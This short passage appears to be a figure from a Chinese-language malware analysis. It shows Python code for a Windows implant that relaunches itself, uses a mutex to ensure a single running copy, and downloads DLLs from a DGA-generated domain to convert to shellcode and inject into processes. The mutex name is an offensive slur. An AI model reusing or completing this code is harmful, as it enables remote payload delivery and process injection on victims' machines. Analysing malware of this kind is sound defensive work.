 MACHINE_AMD64=34404
def is64BitDLL(bytes):...
def ConvertToShellcode(dllBytes, functionHash=0x10, userData=b'None', flags=0):...
global inject_flag
inject_flag = 0
def Windows_wirte_memory(Pid_, injection_date):...
def start_inject(injection_date):...
Str_judge_process = "gayniggerfag"
if os.name == 'nt': #windows 操作
try:
sys.argv[1]
except IndexError:
subprocess.Popen(GetCommandLine() + " 1", creationflags=8, close_fds=True)
os.kill(os.getpid(),9)
Str_judge_process = CreateMutex(None, False, Str_judge_process) #互斥锁判断进程是否存在
if GetLastError() == ERROR_ALREADY_EXISTS:
os.kill(os.getpid(),9)
#复制文件
if os.path.abspath(sys.argv[0]).lower().endswith(".exe") and not os.path.abspath(sys.argv[0]).lower().endswith("$6829.exe"):...
else:...
try:
if platform.architecture()[0].replace("bit","") == "32":
injection_date=ConvertToShellcode(urllib2.urlopen("http://" + DGA_domain + "/x86.dll").read())
else:
injection_date=ConvertToShellcode(urllib2.urlopen("http://" + DGA_domain + "/x64.dll").read())
threading.Thread(target=start_inject, args=(injection_date,)).start()
except:
图12 针对windows端的注入